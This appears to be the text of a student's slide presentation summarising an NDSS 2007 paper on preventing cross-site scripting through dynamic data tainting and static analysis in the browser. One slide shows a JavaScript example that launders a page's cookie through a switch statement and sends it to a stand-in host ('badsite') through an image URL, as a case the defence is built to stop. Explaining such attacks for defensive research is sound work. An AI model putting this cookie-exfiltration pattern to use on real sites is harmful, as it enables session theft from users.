dynamic data tainting.
advertisement

CROSS-SITE SCRIPTING
PREVENTION WITH
DYNAMIC DATA TAINTING AND
STATIC ANALYSIS
NDSS 2007
Philipp Vogt, Florian Nentwich, Nenad Jovanovic,
Engin Kirda, Christopher Kruegel, Giovanni Vigna
Index
Author
Introduction
Dynamic Data Tainting
Sensitive Data Sources
Taint Propagation
Static Data Tainting
Linear Static Taint Analysis
Stack Analysis
Data Transmission
Evaluation
Author
Philipp Vogt, Florian Nentwich and Nenad
Jovanovic are the students in the Distributed
Systems Group at the Technical University of
Vienna.
Engin Kirda is a professor of Technical University
of Vienna. His current researches are mainly
about systems, software and network security
(with focus on Web security, binary analysis,
malware detection). Before that, he was mainly
interested in distributed systems, software
engineering and software architectures.
Introduction
Cross-site scripting( XSS ) attacks
Two general methods for injecting
malicious code into the web page:
1. Stored XSS: the attacker persistently stores the
malicious code in a resource managed by the
web application, such as a database.
2. Reflected XSS: the attack script is immediately
“reflected” back to the user.
Introduction
A web application must properly validate all
inputs, and in particular, remove malicious
scripts to prevent XSS attacks.
The solution proposed in this paper uses
dynamic data tainting.
As dynamic data tainting could not detect all
information flows dynamically, we add static
analysis component to address this limitation.
The static analysis component is invoked ondemand and covers those cases that cannot be
decided dynamically.
Dynamic Data Tainting
The mechanism is based on the concept of
dynamic data tainting, in which sensitive data
is first marked (or tainted), and then, when
this data is accessed by scripts running in the
web browser, its use is dynamically tracked
by the system.
When tainted data is about to be transferred
to a third party, different kinds of actions can
be taken.
Dynamic Data Tainting
The taint analysis is capable of tracking data
dependencies. That is, when a tainted value is
assigned to another variable, this variable
becomes tainted as well. Also, when any operand
of an arithmetic or logic operation is tainted, the
result becomes tainted.
The solution is also capable of handling direct
control dependencies. That is, whenever the
execution of an operation depends on the value
of a tainted variable (e.g., if an operation is
guarded by an if-branch that tests a tainted
variable), the result of this operation is tainted.
In this example, if only data dependencies were covered,
the dut variable would not be tainted after the loop. This
is because the character literals assigned to it in the
switch statement are not tainted.
When direct control dependencies are considered, everything in the scope of the switch statement is tainted
(because a tainted value is tested in the head of the
switch statement).
Dynamic Data Tainting
In addition to the tracking of taint informa-
tion inside the JavaScript engine, tainted data
stored in and retrieved from the document
object model (DOM) tree of the HTML page
has to retain its taint status. This is required
to prevent laundering attempts in which an
attacker temporarily stores tainted data in a
DOM tree node to clear its taint status.
Sensitive Data Sources
In this paper, sensitive data sources are defined in
the table above.
Whenever a sensitive data element is accessed by a
JavaScript program, we have to ensure that the
result is regarded as tainted by the JavaScript engine
as well.
A JavaScript program accesses a sensitive source
A JavaScript program accesses a
sensitive source
The HTML page contains some embedded JavaScript code
(1) that accesses the cookie of the document (which is a
sensitive source).
The script is parsed and compiled into a bytecode program
(2) that is then executed by the JavaScript engine.
When the engine executes the statement that attempts to
obtain the cookie property from the document object (3), it
generates a call to the implementation of the document
class in the browser (4).
Possible parameters of the call are converted from values
understood by the JavaScript engine to those defined in the
browser (5).
A JavaScript program accesses a
sensitive source
Then, the corresponding method in the browser, which
implements the document.cookie method, is called (6).
In this method, the access to a sensitive source is
recognized and the value is tainted appropriately (7).
This value is then converted into a value with a type used
by the JavaScript engine (8).
This conversion has to retain the taint status of the
value. Thus, the result of the operation that obtains
the cookie property (variable x) is tainted (9).
Taint Propagation
The semantics of the bytecode instructions
have be extended so that taint information is
correctly propagated.
The JavaScript bytecode instructions can be
divided into 4 classes of operations:
1. assignments;
2. arithmetic and logic operations (+, -, &, etc.);
3. control structures and loops (if, while, switch,
for ,etc.);
4. function calls and eval.
Assignments
If the right-hand side of the assignment is
tainted, then the target on the left-hand side
is also tainted.
In some cases, the variable that is assigned a
tainted value is not the only object that must
be tainted. If an element of an array is tainted,
then the whole array object needs to be
tainted as well.
Assignments
In the approach, we do not only taint the first
element on Line 3, but also the array object
itself. As a result, the variable y on Line 5 is
tainted.
The reason is that the property could be new,
and in this case, the number of properties has
changed. This could allow an attacker to leak
information in a similar fashion.
Arithmetic and Logic Operations
Operations in JavaScript can have one (e.g.,
unary -) or more operands (e.g.,
multiplication *).
JavaScript, similar to Java bytecode, is a
stack-based language.
The result is tainted if one of the used
operands is tainted.
Control Structures and Loops
If the condition of a control structure tests a tainted value,
a tainted scope is generated that covers the whole
control structure.
The results of all operations and assignments in the
scope are tainted.
Note that introducing such a scope does not immediately
taint all contained variables. Instead, a variable is
dynamically tainted only when its value is modified inside
a scope during the actual execution of the program.
This is used to correctly handle direct control
dependencies and prevent attempts of laundering
tainted values by copying them to untainted values.
Control Structures and Loops
1:
2:
3:
4:
5:
6:
7:
8:
9:
10:
11:
12:
13:
var cookie = document.cookie;
// "cookie" is now tainted
var dut = "";
// copy cookie content to dut
for (i=0; i < cookie.length; i++) {
switch (cookie[i]) {
case ’a’: dut += ’a’;break;
a scope(cookie.length)
case ’b’: dut += ’b’;break; additional scope
...
(swich-condition)
}
}
// dut is now copy of cookie
document.images[0].src ="http://badsite/cookie?" + dut;
Control Structures and Loops
If-else statements generate scopes for both
branches when the condition is tainted.
In do-while loops, the scope is not generated
until the tainted condition is tested. As a
result, the first time the block is executed, no
scope is generated.
In the try-catch-finally statement, a scope is
generated for the catch-block when the
thrown exception object is tainted.
Function Calls and eval
Functions are tainted if they are defined in a
tainted scope.
When called with tainted actual parameters,
the corresponding formal parameters of the
function are tainted.
If eval is called in a tainted scope or if its
parameter is tainted, a scope around the
executed program is generated, and we
conservatively taint every operation in this
program.
Document Object Model (DOM) Tree
An attacker could attempt to remove the
taint status of a data element by temporarily
storing it in a node of the DOM tree and
retrieving it later.
The object that implements a DOM node is
tainted every time a JavaScript program
stores a tainted value into this node. When
the node is accessed later, the returned value
is tainted.
Static Data Tainting
All possible program paths in a scope need to
be examined. But, this cannot be provided by
purely dynamic methods.
The static analysis must ensure that all
variables that could receive a new value on
any program path within the tainted scope
are tainted. This is necessary because “ any
variable or data structure must be assumed to
contain confidential information if it might
have been modified within a tainted scope” .
In this example, even though the generated
scope covers both branches of the if construct,
dynamic tainting occurs only along the branch
that is actually executed.
In either case, only one of these variables is
tainted dynamically, and hence, the other,
untainted variable can be used to leak information.
Linear Static Taint Analysis
This static analysis must make sure that all
variables that are assigned values (no matter
whether these values are tainted or not) inside
such a scope are also tainted.
If the static analysis encounters such an opcode
during its linear pass through the tainted scope,
it taints the corresponding variable.
If a function call or an eval statement is
encountered, the JavaScript engine is switched
into a special conservative mode where every
subsequent executed instruction is considered as
being part of a tainted scope.
Linear Static Taint Analysis
Difficulty: the instructions responsible for setting
object properties (and array elements) do not
specify the target object (or array) as immediate
arguments because of the stack-based nature of
the JavaScript interpreter. Instead, these
instructions retrieve their target from the stack.
In order to determine the target of an assignment to an object property, static analysis
requires information about the possible stack
contents at that point in the program.
an auxiliary support - stack analysis
Stack Analysis
The purpose of stack analysis is to
determine, for every program point in the
analyzed scope, which elements the stack
may contain.
For each analyzed operation, we simulate
the effects of this operation on the real
stack by modifying an abstract stack
accordingly.
Stack Analysis
The stack analysis informs the static taint
analysis whenever an instruction occurs in the
analyzed scope. Subsequently, the static taint
analysis safely assumes that all variables (and
objects) that are loaded onto the stack in this
scope will be the target of an assignment,
and taints them as a result.
This ensures that the attacker is not able to
leak information due to unmodeled
instructions (such as throws or try) , keeping
the user secure.
Data Transmission
To successfully foil a cross-site scripting attack,
we prevent the transfer of tainted data to thirdparty domains with any of the methods as
follows:
1. Changing the location of the current web page
by setting document.location;
2. Changing the source of an image in the web
page;
3. Automatically submitting a form in the web
page;
4. Using special objects, such as the
XMLHttpRequest object.
As the implementation and evaluation of the
system which is used to prevent the cross-site
scripting attacks are not what we concern
about, I ignore these two sections from this
paper.
Thank you!
